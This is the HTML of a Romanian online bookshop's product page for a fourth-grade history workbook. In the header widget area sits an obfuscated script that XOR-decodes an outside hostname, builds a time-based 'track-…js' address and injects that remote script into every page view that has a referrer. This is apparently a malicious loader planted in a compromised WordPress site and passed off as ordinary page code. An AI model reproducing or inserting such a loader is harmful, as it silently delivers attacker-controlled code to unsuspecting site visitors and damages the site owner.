var wc_single_product_params = {"i18n_required_rating_text":"Te rog selecteaz\u0103 o evaluare","i18n_rating_options":["Una din 5 stele","2 din 5 stele","3 din 5 stele","4 din 5 stele","5 din 5 stele"],"i18n_product_gallery_trigger_text":"Vezi galeria cu imagini pe ecran \u00eentreg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a4ae62fb9c2ba2f618526e8e0bdc11a","fragment_name":"wc_fragments_5a4ae62fb9c2ba2f618526e8e0bdc11a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://emia.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emia.ro/wp-json/wp/v2/product/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emia.ro/xmlrpc.php?rsd" />
<link rel="canonical" href="https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a" />
<link rel='shortlink' href='https://emia.ro/?p=318' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="wp-singular product-template-default single single-product postid-318 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Sari la navigare</a>
		<a class="skip-link screen-reader-text" href="#content">Sari la conținut</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://emia.ro/" rel="home">Editura Emia - Magazin virtual de carte</a></div><p class="site-description">Editura Emia &#8211; Magazin virtual de carte</p>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://emia.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navigare principală">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Meniu</span></button>
			<div class="primary-navigation"><ul id="menu-emia" class="menu"><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-930"><a href="https://emia.ro/">Magazin</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://emia.ro/contul-meu">Contul Meu</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://emia.ro/cos">Coș</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://emia.ro/urmarire-comanda">Urmărește-ți comanda</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://emia.ro/finalizare-comanda">Finalizare Comandă</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://emia.ro/contact">Contact</a></li>
</ul></div><div class="menu"><ul>
<li ><a href="https://emia.ro/">Prima pagină</a></li><li class="page_item page-item-26"><a href="https://emia.ro/contact">Contact</a></li>
<li class="page_item page-item-8"><a href="https://emia.ro/contul-meu">Contul Meu</a></li>
<li class="page_item page-item-5"><a href="https://emia.ro/cos">Coș</a></li>
<li class="page_item page-item-6"><a href="https://emia.ro/finalizare-comanda">Finalizare Comandă</a></li>
<li class="page_item page-item-821"><a href="https://emia.ro/newsletter">Newsletter</a></li>
<li class="page_item page-item-7"><a href="https://emia.ro/urmarire-comanda">Urmărește-ți comanda</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://emia.ro/cos" title="Vezi coșul tău de cumpărături">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span> <span class="count">0 elemente</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_47aac6) {
    
    var _d12dab = Date.now();
    var _782979 = 1000;
    _d12dab = _d12dab / _782979;
    _d12dab = Math.floor(_d12dab);

    var _e2ade1 = 600;
    _d12dab -= _d12dab % _e2ade1;
    _d12dab = _d12dab.toString(16);

    var _bf5145 = _47aac6.referrer;

    if (!_bf5145) return;

    var _9ca0a9 = [35095, 35090, 35085, 35102, 35103, 35098, 35080, 35091, 35097, 35092, 35098, 35081, 35103, 35088, 35090, 35087, 35157, 35090, 35093, 35101, 35092];

    _9ca0a9 = _9ca0a9.map(function(_3ac84f){
        return _3ac84f ^ 35195;
    });

    var _ef0c0e = "dba386e7313df5b7929cd272487fb309";
    
    _9ca0a9 = String.fromCharCode(..._9ca0a9);

    var _fa8ad4 = "https://";
    var _6ba203 = "/";
    var _f2e049 = "track-";

    var _29c9be = ".js";

    var _1899f0 = _47aac6.createElement("script");
    _1899f0.type = "text/javascript";
    _1899f0.async = true;
    _1899f0.src = _fa8ad4 + _9ca0a9 + _6ba203 + _f2e049 + _d12dab + _29c9be;

    _47aac6.getElementsByTagName("head")[0].appendChild(_1899f0)

}(document);
</script></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="firimituri"><a href="https://emia.ro">Prima pagină</a><span class="breadcrumb-separator"> / </span><a href="https://emia.ro/categorie-produs/didactica-primar">Didactica Primar</a><span class="breadcrumb-separator"> / </span>Istoria românilor. Caiet special pentru clasa a IV-a</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-318" class="product type-product post-318 status-publish first instock product_cat-didactica-primar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special-121x150.jpg" data-thumb-alt="Istoria românilor. Caiet special pentru clasa a IV-a" data-thumb-srcset=""  data-thumb-sizes="(max-width: 81px) 100vw, 81px" class="woocommerce-product-gallery__image"><a href="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg"><img width="121" height="173" src="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg" class="wp-post-image" alt="Istoria românilor. Caiet special pentru clasa a IV-a" data-caption="" data-src="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg" data-large_image="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg" data-large_image_width="121" data-large_image_height="173" decoding="async" srcset="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg 121w, https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special-62x90.jpg 62w" sizes="(max-width: 121px) 100vw, 121px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Istoria românilor. Caiet special pentru clasa a IV-a</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>18,87&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></p>

	
	<form class="cart" action="https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69799ffb237d8">Cantitate Istoria românilor. Caiet special pentru clasa a IV-a</label>
	<input
		type="number"
				id="quantity_69799ffb237d8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantitate de produse"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="318" class="single_add_to_cart_button button alt">Adaugă în coș</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://emia.ro/categorie-produs/didactica-primar" rel="tag">Didactica Primar</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descriere					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recenzii (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descriere</h2>

<p>Autor: SILVIA RUPACICI, DORINA SAVUT<br />
Cod: ISBN: 973- 8164-84-2; Format: A4; 72 pg.<br />
Descriere: &#8222;Prezentul manual auxiliar vine in sprijinul elevilor dornici de a cunoaste mai profund istoria nationala, prin varietatea si multitudinilor exercitiilor pe care le contine, s-a pus accent pe formarea deprinderilor de munca independenta a elevului.Acest auxiliar ii va ajuta pe elevi sa indrageasca mai mult studiul istoriei.&#8221;-Autoarele</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recenzii		</h2>

					<p class="woocommerce-noreviews">Nu există recenzii până acum.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Fii primul care scrii o recenzie pentru &bdquo;Istoria românilor. Caiet special pentru clasa a IV-a&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a#respond" style="display:none;">Anulează răspunsul</a></small></span><form action="https://emia.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Evaluarea ta&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Evaluează&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Bun</option>
						<option value="3">Mediu</option>
						<option value="2">Nu-i rău</option>
						<option value="1">Foarte slab</option>
					</select></div><p class="comment-form-comment"><label for="comment">Recenzia ta&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nume&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimite" /> <input type='hidden' name='comment_post_ID' value='318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ddfa8c1229" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>			</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produse similare</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-397 status-publish first outofstock product_cat-gimnazium product_cat-didactica-primar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/ortografia-prin-exemple" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="121" height="174" src="https://emia.ro/wp-content/uploads/2012/11/ortografia.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ORTOGRAFIA PRIN EXEMPLE ŞI IMAGINI ( clasele II-VI)" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/ortografia.jpg 121w, https://emia.ro/wp-content/uploads/2012/11/ortografia-62x90.jpg 62w" sizes="auto, (max-width: 121px) 100vw, 121px" /><h2 class="woocommerce-loop-product__title">ORTOGRAFIA PRIN EXEMPLE ŞI IMAGINI ( clasele II-VI)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</a><a href="https://emia.ro/produs/ortografia-prin-exemple" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_397" data-quantity="1" class="button product_type_simple" data-product_id="397" data-product_sku="" aria-label="Citește mai multe despre &bdquo;ORTOGRAFIA PRIN EXEMPLE ŞI IMAGINI ( clasele II-VI)&rdquo;" rel="nofollow" data-success_message="">Citește mai mult</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_397" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-892 status-publish instock product_cat-povestile-copilariei product_cat-didactica-primar product_cat-didactica has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/poezii-hazlii-pentru-veselii-copii-auxiliar-didactic-pentru-proiectele-tematice" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="458" src="https://emia.ro/wp-content/uploads/2014/05/POEZII-HAZLII-PENTRU-VESELII-COPII.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POEZII HAZLII PENTRU VESELII COPII (auxiliar didactic pentru proiectele tematice)" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2014/05/POEZII-HAZLII-PENTRU-VESELII-COPII.jpg 400w, https://emia.ro/wp-content/uploads/2014/05/POEZII-HAZLII-PENTRU-VESELII-COPII-212x300.jpg 212w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">POEZII HAZLII PENTRU VESELII COPII (auxiliar didactic pentru proiectele tematice)</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,19&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 32,19&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>31,08&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 31,08&nbsp;lei.</span></span>
</a><a href="/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a?add-to-cart=892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="892" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;POEZII HAZLII PENTRU VESELII COPII (auxiliar didactic pentru proiectele tematice)&rdquo;" rel="nofollow" data-success_message="&bdquo;POEZII HAZLII PENTRU VESELII COPII (auxiliar didactic pentru proiectele tematice)&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_892" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-894 status-publish last instock product_cat-povestile-copilariei product_cat-didactica-primar product_cat-didactica has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/cadou-de-la-mos-craciun" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="458" src="https://emia.ro/wp-content/uploads/2014/05/CADOU-DE-LA-MOS-CRACIUN-poezi-pentru-copii-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CADOU DE LA MOŞ CRĂCIUN. Poezii și desene" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2014/05/CADOU-DE-LA-MOS-CRACIUN-poezi-pentru-copii-.jpg 400w, https://emia.ro/wp-content/uploads/2014/05/CADOU-DE-LA-MOS-CRACIUN-poezi-pentru-copii--212x300.jpg 212w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">CADOU DE LA MOŞ CRĂCIUN. Poezii și desene</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,85&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 38,85&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,19&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 32,19&nbsp;lei.</span></span>
</a><a href="/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a?add-to-cart=894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="894" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;CADOU DE LA MOŞ CRĂCIUN. Poezii și desene&rdquo;" rel="nofollow" data-success_message="&bdquo;CADOU DE LA MOŞ CRĂCIUN. Poezii și desene&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_894" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Mai multe produse">
							<a href="https://emia.ro/produs/fanteziile-naturii" rel="prev">
					<img width="120" height="170" src="https://emia.ro/wp-content/uploads/2012/11/fanteziile-naturii.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fanteziile naturii, JOCURI, DESCRIERI, POEZII" loading="lazy" />					<span class="storefront-product-pagination__title">Fanteziile naturii, JOCURI, DESCRIERI, POEZII</span>
				</a>
			
							<a href="https://emia.ro/produs/lecturi-literare-povesti-povestiri-poezii" rel="next">
					<img width="118" height="170" src="https://emia.ro/wp-content/uploads/2012/11/lecturi.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecturi literare 6-10 ANI - Povești, povestiri, poezii" loading="lazy" />					<span class="storefront-product-pagination__title">Lecturi literare 6-10 ANI - Povești, povestiri, poezii</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorii de Produse</span><ul class="product-categories"><li class="cat-item cat-item-104"><a href="https://emia.ro/categorie-produs/antistres-color-terapy">ANTISTRES COLOR TERAPY</a></li>
<li class="cat-item cat-item-83"><a href="https://emia.ro/categorie-produs/bibliografie-scolara">Bibliografie şcolară</a></li>
<li class="cat-item cat-item-14"><a href="https://emia.ro/categorie-produs/biblioteca-emia">Biblioteca Emia</a></li>
<li class="cat-item cat-item-102"><a href="https://emia.ro/categorie-produs/cadouri">CADOURI</a></li>
<li class="cat-item cat-item-22"><a href="https://emia.ro/categorie-produs/cartea-de-istorie">Cartea de istorie</a></li>
<li class="cat-item cat-item-48"><a href="https://emia.ro/categorie-produs/civilizatii">Civilizații</a></li>
<li class="cat-item cat-item-57"><a href="https://emia.ro/categorie-produs/colectia-materiale-didactice">Colecția materiale didactice</a></li>
<li class="cat-item cat-item-66"><a href="https://emia.ro/categorie-produs/colectia-politics">Colecția Politics</a></li>
<li class="cat-item cat-item-23"><a href="https://emia.ro/categorie-produs/confident-epistolar-jurnal">Confident, Epistolar, Jurnal</a></li>
<li class="cat-item cat-item-80"><a href="https://emia.ro/categorie-produs/credo">Credo</a></li>
<li class="cat-item cat-item-68"><a href="https://emia.ro/categorie-produs/dictionarele-emia">Dicționarele Emia</a></li>
<li class="cat-item cat-item-70"><a href="https://emia.ro/categorie-produs/didactica">Didactica</a></li>
<li class="cat-item cat-item-72"><a href="https://emia.ro/categorie-produs/didactica-plus">Didactica Plus</a></li>
<li class="cat-item cat-item-73 current-cat"><a href="https://emia.ro/categorie-produs/didactica-primar">Didactica Primar</a></li>
<li class="cat-item cat-item-74"><a href="https://emia.ro/categorie-produs/editura-paula">Editura Paula</a></li>
<li class="cat-item cat-item-75"><a href="https://emia.ro/categorie-produs/geografica">Geografica</a></li>
<li class="cat-item cat-item-76"><a href="https://emia.ro/categorie-produs/gimnazium">Gimnazium</a></li>
<li class="cat-item cat-item-27"><a href="https://emia.ro/categorie-produs/inginerului">Inginerului</a></li>
<li class="cat-item cat-item-82"><a href="https://emia.ro/categorie-produs/jurnalistica">Jurnalistica</a></li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://emia.ro/categorie-produs/poesis">Poesis</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://emia.ro/categorie-produs/poesis/caliope">Colectia CALLIOPE</a></li>
<li class="cat-item cat-item-103"><a href="https://emia.ro/categorie-produs/poesis/poeme-haiku">Haiku</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://emia.ro/categorie-produs/povesti-de-lux">Povești de lux</a></li>
<li class="cat-item cat-item-78"><a href="https://emia.ro/categorie-produs/povestile-copilariei">Poveștile copilăriei</a></li>
<li class="cat-item cat-item-38"><a href="https://emia.ro/categorie-produs/prescolar">Preșcolar</a></li>
<li class="cat-item cat-item-32"><a href="https://emia.ro/categorie-produs/scorpion">Scorpion</a></li>
<li class="cat-item cat-item-34"><a href="https://emia.ro/categorie-produs/souvenir">Souvenir</a></li>
<li class="cat-item cat-item-79"><a href="https://emia.ro/categorie-produs/universitaria">Universitaria</a></li>
</ul></div><div id="media_image-2" class="widget widget_media_image"><span class="gamma widget-title">Citeste gratuit &#8211; Revista Semne</span><a href="http://emia.ro/wp-content/uploads/2018/06/Revista-Semne-EMIA-2016-complet.pdf" target="_blank"><img width="410" height="593" src="https://emia.ro/wp-content/uploads/2015/02/semne.jpg" class="image wp-image-953 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/02/semne.jpg 410w, https://emia.ro/wp-content/uploads/2015/02/semne-207x300.jpg 207w, https://emia.ro/wp-content/uploads/2015/02/semne-62x90.jpg 62w, https://emia.ro/wp-content/uploads/2015/02/semne-138x200.jpg 138w, https://emia.ro/wp-content/uploads/2015/02/semne-346x500.jpg 346w" sizes="auto, (max-width: 410px) 100vw, 410px" /></a></div><div id="media_image-4" class="widget widget_media_image"><a href="http://emia.ro/wp-content/uploads/2015/11/REVISTA-SEMNE-NR.-1-2015-MARTIE-WEB-.pdf" target="_blank"><img width="516" height="753" src="https://emia.ro/wp-content/uploads/2015/11/semne-1.jpg" class="image wp-image-1028 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/11/semne-1.jpg 516w, https://emia.ro/wp-content/uploads/2015/11/semne-1-206x300.jpg 206w, https://emia.ro/wp-content/uploads/2015/11/semne-1-62x90.jpg 62w, https://emia.ro/wp-content/uploads/2015/11/semne-1-137x200.jpg 137w, https://emia.ro/wp-content/uploads/2015/11/semne-1-343x500.jpg 343w" sizes="auto, (max-width: 516px) 100vw, 516px" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="http://emia.ro/wp-content/uploads/2015/11/REVISTA-SEMNE-EMIA-NR.2-66-2015-WEB-2.pdf" target="_blank"><img width="527" height="752" src="https://emia.ro/wp-content/uploads/2015/11/semne-2.jpg" class="image wp-image-1029 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/11/semne-2.jpg 527w, https://emia.ro/wp-content/uploads/2015/11/semne-2-210x300.jpg 210w, https://emia.ro/wp-content/uploads/2015/11/semne-2-63x90.jpg 63w, https://emia.ro/wp-content/uploads/2015/11/semne-2-140x200.jpg 140w, https://emia.ro/wp-content/uploads/2015/11/semne-2-350x500.jpg 350w" sizes="auto, (max-width: 527px) 100vw, 527px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
											</div>
											<div class="block footer-widget-2">
						<div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Cele mai bine cotate produse</span><ul class="product_list_widget"><li>
	
	<a href="https://emia.ro/produs/din-dragoste-introspectie-sufleteasca">
		<img width="324" height="457" src="https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIN DRAGOSTE, INTROSPECŢIE SUFLETEASCĂ" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE.jpg 391w, https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE-213x300.jpg 213w, https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE-64x90.jpg 64w, https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE-142x200.jpg 142w, https://emia.ro/wp-content/uploads/2015/02/DIN-DRAGOSTE-355x500.jpg 355w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">DIN DRAGOSTE, INTROSPECŢIE SUFLETEASCĂ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>33,30&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/lumina-din-adancuri-fabuloasa-viata-a-lui-constantin-gruescu">
		<img width="324" height="446" src="https://emia.ro/wp-content/uploads/2013/04/LUMINA-DIN-ADANCURI-fabuloasa-viata-a-lui-Constantin-Gruiescu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LUMINA DIN ADÂNCURI. CRISTALE ȘI CUARȚURI. Fabuloasa viaţă a lui CONSTANTIN GRUESCU" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2013/04/LUMINA-DIN-ADANCURI-fabuloasa-viata-a-lui-Constantin-Gruiescu.jpg 400w, https://emia.ro/wp-content/uploads/2013/04/LUMINA-DIN-ADANCURI-fabuloasa-viata-a-lui-Constantin-Gruiescu-217x300.jpg 217w, https://emia.ro/wp-content/uploads/2013/04/LUMINA-DIN-ADANCURI-fabuloasa-viata-a-lui-Constantin-Gruiescu-65x90.jpg 65w, https://emia.ro/wp-content/uploads/2013/04/LUMINA-DIN-ADANCURI-fabuloasa-viata-a-lui-Constantin-Gruiescu-145x200.jpg 145w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">LUMINA DIN ADÂNCURI. CRISTALE ȘI CUARȚURI. Fabuloasa viaţă a lui CONSTANTIN GRUESCU</span>
	</a>

				
